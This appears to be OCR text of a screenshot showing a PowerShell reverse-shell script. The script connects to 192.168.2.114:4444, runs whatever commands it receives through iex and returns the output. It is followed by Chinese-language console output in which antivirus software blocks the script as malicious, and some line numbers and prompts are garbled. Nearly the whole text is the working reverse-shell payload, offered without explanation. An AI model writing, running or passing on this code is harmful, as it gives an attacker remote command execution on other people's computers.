 1 $client = New-Object System.Net.Sockets.TCPClient('192.168.2.114',4444);
2 $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};
3 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
4 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
5 $sendback = (iex $data 2>&1 | Out-String );
6 $sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';
7 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
8 $stream.Write($sendbyte,0,$sendbyte.Length);
9 $stream.Flush()};
0 $client.Close()
1
S C:\Users\Administrator\Desktop> C:\Users\Administrator\Desktop\test.ps1
S C:\Users\Administrator\Desktop> C:\Users\Administrator\Desktop\test.ps1
在位置 C:\Users\Administrator\Desktop\test.ps1:1 字符: 1
$client = New-Object System.Net.Sockets.TCPClient('192.168.2.114',444 ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
S C:\Users\Administrator\Desktop>